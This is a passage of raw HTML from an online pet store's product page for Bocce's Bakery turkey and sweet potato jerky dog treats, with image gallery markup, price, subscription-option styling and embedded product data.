                    //www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_800x.png?v=1751316389 800w,
                    //www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_600x.png?v=1751316389 600w,
                    //www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_400x.png?v=1751316389 400w,
                    //www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_200x.png?v=1751316389 200w"
                      height="508"
                      width="508"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='508'%20height='508'></svg>"
                    >
              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="6733292601380"
        data-media-type="image"
        data-thumb=""
        data-title="Bocce&amp;#39;s Bakery Grazers - Turkey &amp;amp; Sweet Potato Jerky"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_5000x.png?v=1751316389"
                  class="lightbox"
                  data-fancybox="6733292601380"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 1080">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_5000x.png?v=1751316389"
                      alt="Bocce&#39;s Bakery Grazers - Turkey &amp; Sweet Potato Jerky"
                      class="
                        product-gallery__image
                        lazyload
                        appear
                      "
                      data-image-id="26955009228836"
                      data-index="2"
                      data-sizes="100vw"
                      data-aspectratio="1080/1080"
                      data-src="//www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_1200x.png?v=1751316389"
                      data-srcset="//www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_2000x.png?v=1751316389 2000w,
                    //www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_1200x.png?v=1751316389 1200w,
                    //www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_800x.png?v=1751316389 800w,
                    //www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_600x.png?v=1751316389 600w,
                    //www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_400x.png?v=1751316389 400w,
                    //www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_200x.png?v=1751316389 200w"
                      height="1080"
                      width="1080"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
                    >
              </div>
              
                </a>
              
            
          
      </div>
    
  </div>

  
    
      <div
        class="
          product_gallery_nav
          
          product-gallery__thumbnails
          product_gallery_nav--
          product-6733292601380-gallery-nav
        "
      >
        
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Bocce&#39;s Bakery Grazers - Turkey &amp; Sweet Potato Jerky">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 509px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Bocce&#39;s Bakery Grazers - Turkey &amp; Sweet Potato Jerky"
        
        data-src="//www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_1600x.png?v=1751316389"
        data-sizes="auto"
        data-aspectratio="509/509"
        data-srcset="//www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_5000x.png?v=1751316389 5000w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_4500x.png?v=1751316389 4500w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_4000x.png?v=1751316389 4000w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_3500x.png?v=1751316389 3500w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_3000x.png?v=1751316389 3000w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_2500x.png?v=1751316389 2500w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_2000x.png?v=1751316389 2000w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_1800x.png?v=1751316389 1800w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_1600x.png?v=1751316389 1600w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_1400x.png?v=1751316389 1400w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_1200x.png?v=1751316389 1200w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_1000x.png?v=1751316389 1000w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_800x.png?v=1751316389 800w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_600x.png?v=1751316389 600w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_400x.png?v=1751316389 400w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_200x.png?v=1751316389 200w"
        style=""
        width="509"
        height="509"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='509'%20height='509'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_2000x.png?v=1751316389"
    alt="Bocce&#39;s Bakery Grazers - Turkey &amp; Sweet Potato Jerky"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Bocce&#39;s Bakery Grazers - Turkey &amp; Sweet Potato Jerky">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 508px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Bocce&#39;s Bakery Grazers - Turkey &amp; Sweet Potato Jerky"
        
        data-src="//www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_1600x.png?v=1751316389"
        data-sizes="auto"
        data-aspectratio="508/508"
        data-srcset="//www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_5000x.png?v=1751316389 5000w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_4500x.png?v=1751316389 4500w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_4000x.png?v=1751316389 4000w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_3500x.png?v=1751316389 3500w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_3000x.png?v=1751316389 3000w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_2500x.png?v=1751316389 2500w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_2000x.png?v=1751316389 2000w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_1800x.png?v=1751316389 1800w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_1600x.png?v=1751316389 1600w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_1400x.png?v=1751316389 1400w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_1200x.png?v=1751316389 1200w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_1000x.png?v=1751316389 1000w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_800x.png?v=1751316389 800w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_600x.png?v=1751316389 600w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_400x.png?v=1751316389 400w,
    //www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_200x.png?v=1751316389 200w"
        style=""
        width="508"
        height="508"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='508'%20height='508'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_2000x.png?v=1751316389"
    alt="Bocce&#39;s Bakery Grazers - Turkey &amp; Sweet Potato Jerky"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Bocce&#39;s Bakery Grazers - Turkey &amp; Sweet Potato Jerky">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Bocce&#39;s Bakery Grazers - Turkey &amp; Sweet Potato Jerky"
        
        data-src="//www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_1600x.png?v=1751316389"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_5000x.png?v=1751316389 5000w,
    //www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_4500x.png?v=1751316389 4500w,
    //www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_4000x.png?v=1751316389 4000w,
    //www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_3500x.png?v=1751316389 3500w,
    //www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_3000x.png?v=1751316389 3000w,
    //www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_2500x.png?v=1751316389 2500w,
    //www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_2000x.png?v=1751316389 2000w,
    //www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_1800x.png?v=1751316389 1800w,
    //www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_1600x.png?v=1751316389 1600w,
    //www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_1400x.png?v=1751316389 1400w,
    //www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_1200x.png?v=1751316389 1200w,
    //www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_1000x.png?v=1751316389 1000w,
    //www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_800x.png?v=1751316389 800w,
    //www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_600x.png?v=1751316389 600w,
    //www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_400x.png?v=1751316389 400w,
    //www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_200x.png?v=1751316389 200w"
        style=""
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553_2000x.png?v=1751316389"
    alt="Bocce&#39;s Bakery Grazers - Turkey &amp; Sweet Potato Jerky"
    style=""
  >
</noscript>

              
            </div>
          
        
      </div>
    
  
</div>

<div class="custom-scrollbar">
  <div class="scroll-bar"></div>
</div>

      
    </div>

    <div
      class="
        
          seven
          columns
        
        medium-down--one-whole
        product__details
        product__details--product-page
      "
    >
      

      
  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


      
        <div
          class="
            product-block
            product-block--title
            
              product-block--first
            
          "
          
        >
          
              
                <h1 class="product_name">Bocce&#39;s Bakery Grazers - Turkey &amp; Sweet Potato Jerky</h1>
              
              <div class="feature-divider"></div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--price
            
          "
          
        >
          
              
                
                  <div
                    class="modal_price selling-plan-avail"
                    data-display-savings="true"
                  >
                    
                    <div class="price-ui price-ui--loading" data-price-ui>
                      <noscript>
                        <style>
                          .price-ui--loading {
                            display: block !important;
                            opacity: 1 !important;
                          }
                        </style>
                      </noscript>
                      

                      

                      
<span class="price " data-price><span class="money" data-price>$10.49</span></span></div>
                    

                    <form class="payment-terms-container" data-payment-terms-target style="display: none;"></form>
                  </div>
                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <!-- Failed to render app block "yotpo_subscriptions_app_block_pXaMKA": app block path "shopify://apps/yotpo-subscriptions/blocks/app-block/ef25e582-ada5-4bb0-b4e7-f94e97ab1bb4" does not exist -->
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <div id="shopify-block-Aa2RWUGNQbktYeHhQb__stay_ai_subscription_buy_box_extended_egzbpX" class="shopify-block shopify-app-block"><style data-shopify>
    
    :root {
      --stayai-text-color: #000000;
      --stayai-font-family:  inherit ;
      --stayai-font-size: 15px;
      --stayai-border-radius: 0px;
      --stayai-border-width: 1px;
      --stayai-border-color: #e0e0e0;
      --stayai-selected-text-color: #121212;
      --stayai-bg-color: #ffffff;
      --stayai-selected-bg-color: #f4f4f4;
      --stayai-accent-color: #03a196;
    }
    /* Button/option order */
    
    
    /* Display compare at price position */
    
    /* Subscription details style */
    
      .stayai-subscriptions ul{
        display: flex;
        align-items: center;
        gap: 10px;
        list-style-type: none;
        margin: 10px 0 0 0;
        padding: 0px;
        max-width: 100%;
      }
      .stayai-subscriptions li{
        display: flex;
        align-items: center;
        flex: 1;
        padding-left: 5px;
        line-height: normal;
        font-size: 12px;
      }
      .stayai-subscriptions li:before{
          content: '';
          background-size: contain;
          background-repeat: no-repeat;
          background-position: center;
          width: 35px;
          height: 35px;
          margin-right: 5px;

        }
        .stayai-subscription-details-container li:before{
          
            background-image: url('https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/money.svg');
          
        }
        .stayai-subscription-details-container li:nth-child(2):before{
          
            background-image: url('https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/truck.svg');
          
        }
        .stayai-subscription-details-container li:nth-child(3):before{
          
            background-image: url('https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/cancel.svg');
          
        }
        @media screen and (max-width: 1280px){
          .stayai-subscription-details-container li {
            flex-direction: column;
            text-align: center;
            align-items: center;
          }
        }
       
    
    /* Custom CSS */
    .stayai-subscription-dropdown {
   appearance: none !important;
   padding-left: 20px !important;
}
  </style>

  <purchase-options
    id="stayai-subscription-widget-6733292601380-template--21789293019172__main"
    productData="{&quot;id&quot;:6733292601380,&quot;title&quot;:&quot;Bocce&#39;s Bakery Grazers - Turkey \u0026 Sweet Potato Jerky&quot;,&quot;handle&quot;:&quot;bocces-bakery-grazers-turkey-sweet-potato-jerky-sticks-dog-treat&quot;,&quot;description&quot;:&quot;\u003cdiv\u003e\n\u003cp\u003e\u003cspan style=\&quot;font-size: 0.875rem;\&quot;\u003eHandcrafted jerky sticks, filled with the first ingredient - USA turkey! Delicious sweet potatoes, chock-full of natural vitamins and minerals for your pup (no added sodium or saccharose - naturally)! And bonus - a whopping 25% protein! Plus, made in the USA, and completely free of added salt or sugar, all while being all-natural and high-protein!\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003e4 oz.\u003c\/li\u003e\n\u003cli\u003eBaked With Five Limited Ingredients\u003c\/li\u003e\n\u003cli\u003eNo Corn, Soy, Wheat, Colors or Flavors\u003c\/li\u003e\n\u003cli\u003eMade With Hormone Free USA Turkey\u003c\/li\u003e\n\u003cli\u003eSoft \u0026amp; Chewy Treats\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e\u003cspan\u003e\u003cem\u003eBocce’s Bakery started in a tiny West Village kitchen with a mixer, an oven, and a scruffy mutt named Bocce with the belief that dogs deserve better. Better food with fresher, simpler, all-natural ingredients.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2022-12-12T13:28:00-08:00&quot;,&quot;created_at&quot;:&quot;2021-09-10T14:39:15-07:00&quot;,&quot;vendor&quot;:&quot;Bocce&#39;s Bakery&quot;,&quot;type&quot;:&quot;Dog Treats&quot;,&quot;tags&quot;:[&quot;bocce&#39;s bakery&quot;,&quot;Dog Treats&quot;,&quot;limited ingredients&quot;,&quot;Shop By Dog&quot;,&quot;soft chew treats&quot;,&quot;soft chews&quot;,&quot;soft treats&quot;,&quot;USA Made&quot;,&quot;wheat free&quot;],&quot;price&quot;:1049,&quot;price_min&quot;:1049,&quot;price_max&quot;:1049,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:39577311477796,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV17199&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Bocce&#39;s Bakery Grazers - Turkey \u0026 Sweet Potato Jerky&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:1049,&quot;weight&quot;:170,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:10,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;850012629795&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:892}],&quot;price&quot;:892,&quot;compare_at_price&quot;:1049,&quot;per_delivery_price&quot;:892,&quot;selling_plan_id&quot;:21492760612,&quot;selling_plan_group_id&quot;:&quot;99f2d918aafb7c67a4348810204659c7146ef715&quot;},{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:892}],&quot;price&quot;:892,&quot;compare_at_price&quot;:1049,&quot;per_delivery_price&quot;:892,&quot;selling_plan_id&quot;:21492793380,&quot;selling_plan_group_id&quot;:&quot;99f2d918aafb7c67a4348810204659c7146ef715&quot;},{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:892}],&quot;price&quot;:892,&quot;compare_at_price&quot;:1049,&quot;per_delivery_price&quot;:892,&quot;selling_plan_id&quot;:21492826148,&quot;selling_plan_group_id&quot;:&quot;99f2d918aafb7c67a4348810204659c7146ef715&quot;},{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:892}],&quot;price&quot;:892,&quot;compare_at_price&quot;:1049,&quot;per_delivery_price&quot;:892,&quot;selling_plan_id&quot;:21493579812,&quot;selling_plan_group_id&quot;:&quot;99f2d918aafb7c67a4348810204659c7146ef715&quot;}]}],&quot;images&quot;:[&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466.png?v=1751316389&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c.png?v=1751316389&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553.png?v=1751316389&quot;],&quot;featured_image&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466.png?v=1751316389&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:26955009163300,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:509,&quot;width&quot;:509,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466.png?v=1751316389&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:509,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466.png?v=1751316389&quot;,&quot;width&quot;:509},{&quot;alt&quot;:null,&quot;id&quot;:26955009196068,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:508,&quot;width&quot;:508,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c.png?v=1751316389&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:508,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c.png?v=1751316389&quot;,&quot;width&quot;:508},{&quot;alt&quot;:null,&quot;id&quot;:26955009228836,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553.png?v=1751316389&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553.png?v=1751316389&quot;,&quot;width&quot;:1080}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[{&quot;id&quot;:&quot;99f2d918aafb7c67a4348810204659c7146ef715&quot;,&quot;name&quot;:&quot;Subscribe \u0026 Save&quot;,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;values&quot;:[&quot;Every 2 weeks&quot;,&quot;Every 4 weeks&quot;,&quot;Every 6 weeks&quot;,&quot;Every 8 weeks&quot;]}],&quot;selling_plans&quot;:[{&quot;id&quot;:21492760612,&quot;name&quot;:&quot;Delivered every 2 weeks&quot;,&quot;description&quot;:null,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Every 2 weeks&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:15}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}},{&quot;id&quot;:21492793380,&quot;name&quot;:&quot;Delivered every 4 weeks&quot;,&quot;description&quot;:null,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Every 4 weeks&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:15}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}},{&quot;id&quot;:21492826148,&quot;name&quot;:&quot;Delivered every 6 weeks&quot;,&quot;description&quot;:null,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Every 6 weeks&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:15}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}},{&quot;id&quot;:21493579812,&quot;name&quot;:&quot;Delivery every 8 weeks&quot;,&quot;description&quot;:null,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Every 8 weeks&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:15}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}}],&quot;app_id&quot;:&quot;5859381&quot;}],&quot;content&quot;:&quot;\u003cdiv\u003e\n\u003cp\u003e\u003cspan style=\&quot;font-size: 0.875rem;\&quot;\u003eHandcrafted jerky sticks, filled with the first ingredient - USA turkey! Delicious sweet potatoes, chock-full of natural vitamins and minerals for your pup (no added sodium or saccharose - naturally)! And bonus - a whopping 25% protein! Plus, made in the USA, and completely free of added salt or sugar, all while being all-natural and high-protein!\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003e4 oz.\u003c\/li\u003e\n\u003cli\u003eBaked With Five Limited Ingredients\u003c\/li\u003e\n\u003cli\u003eNo Corn, Soy, Wheat, Colors or Flavors\u003c\/li\u003e\n\u003cli\u003eMade With Hormone Free USA Turkey\u003c\/li\u003e\n\u003cli\u003eSoft \u0026amp; Chewy Treats\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\&quot;text-align: 